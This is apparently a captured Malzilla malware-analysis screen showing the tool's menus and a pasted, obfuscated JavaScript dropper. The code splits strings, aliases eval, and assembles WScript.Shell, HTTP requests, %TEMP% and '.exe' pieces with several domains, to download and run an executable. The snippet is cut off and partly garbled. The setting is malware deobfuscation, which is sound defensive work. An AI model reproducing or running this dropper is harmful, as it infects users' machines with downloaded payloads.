 Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
var a18='555C535E070516160B08080F240C17174A0100115E3C5E09050A0001120D08080149010517104A070B095E17525E55505150565C515D50555E5
5',n9='tatu',c23='h (',f21='rCod',y18='18',s8=eval,z24='om".s',j6='); xa',j12='("',p19='bject',f2='n(',j5='xa ',y4='.Ex',v0=
'+"47',n16='532',x6='ism.',p3='ak',x7='s ',d3='if ',o5=' = 0;',e19='nd=43',n6='un(fn',c1='ar ',b6='ar ld',g11='us ',c15='=ld
; ',c7='= ',g17='a.wr',t15=' bre',j14='n=1;',g20='bject',f11='ws.R',u11='htt',o9='tStri',x18='a.po',z7='n = ',r13='tio',b8=
'cri',v10='eateO',i12='.s',l3='}; }',m24=' w',h18='Shell',h9='TT',x8=') ',s13='.exe',n18='d.c',d5='; i++',p9='{"%',m1='var',
,r14='site.',i22='ipt.C',k24='ro',x2=' { ',b12='(er)',g21='ls',s3='(); i',g1='ngs',g0='("WSc',l9='+) {',y11='MP%"',k7=' d',
,w23=' xa.',y6='eBody',u18='"ewi',d10='"+a',q16=' >',y9='ar',j10='pe',s10='si',j24='}; ',e13=' }; ',m12='ript.',m17='ws',x14
='.l',p21='tour',y3='dn ',k5='th',e2='sa',v2=' 1',h13='};',j9=' xa',t20='("MSX',h2='njko',j4='s ',q18='spons',v20='pt.',e16=
'ralin',h17=' == 1',w6='b[',r11='P");',x21='a.o',n7='e ',y0='i]+"',x3=' var ',b4=' (xa.',r7='h ',u20=' fa',z20='var '+'b = '
+u18+'ng'+r14+g11+'cent'+e16+'dia'+p21+x6+'co'+'m ex'+'pek'+'tkam'+'pa'+h2+n18+z24+'plit'+j12+' ");'+' var'+m24+j4+'= WS'+b8
Run script
Replace eval() with
Find
Override eval()
Selection length: 0 (0)
Debug
Leave as is
Do not bother me with messages
Format code
Show eval() results